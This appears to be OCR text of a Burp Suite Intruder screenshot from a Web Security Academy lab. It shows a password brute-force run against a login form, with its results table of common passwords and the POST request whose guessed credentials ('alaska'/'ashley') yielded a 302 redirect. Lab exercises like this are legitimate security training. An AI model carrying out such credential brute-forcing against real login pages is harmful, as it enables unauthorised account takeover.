 Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
81 ashley 302 94 188
0 200 59 3250
1 123456 200 53 3250
2 password 200 65 3250
3 12345678 200 48 3250
4 qwerty 200 129 3250
5 123456789 200 55 3250
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ac5003d04f7e46480e5e90a0068003c.web-security-academy.net
3 Cookie: session=tKiLLTQIzlZAz2kO3QOAl8UaUDvwCQxt
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
0 Origin: https://0ac5003d04f7e46480e5e90a0068003c.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer: https://0ac5003d04f7e46480e5e90a0068003c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=alaska&password=ashley
Payloads
Resource pool
Settings